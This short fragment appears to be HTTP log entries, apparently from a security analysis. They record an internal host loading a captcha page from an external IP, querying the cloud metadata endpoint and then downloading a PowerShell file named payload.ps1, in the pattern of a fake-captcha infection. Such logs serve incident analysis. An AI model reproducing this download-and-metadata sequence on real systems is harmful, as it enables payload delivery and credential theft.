 2026-04-20 10.10.11.252 49228 3.122.229.6 80 GET 3.122.229.6 http://3.122.229.6/ /captcha.html 200 7249
23:26:07.815
2026-04-20 10.10.11.252 49229 3.122.229.6 80 GET 3.122.229.6 http://3.122.229.6/ /favicon.ico 404 335
23:26:08.088
2026-04-20 10.10.11.252 49235 169.254.169.254 80 GET 169.254.169.254 /latest/meta-data/instance-action 200 4
23:26:11.003
2026-04-20 10.10.11.252 49243 3.122.229.6 80 GET 3.122.229.6 /payload.ps1 200 3599
23:26:27.271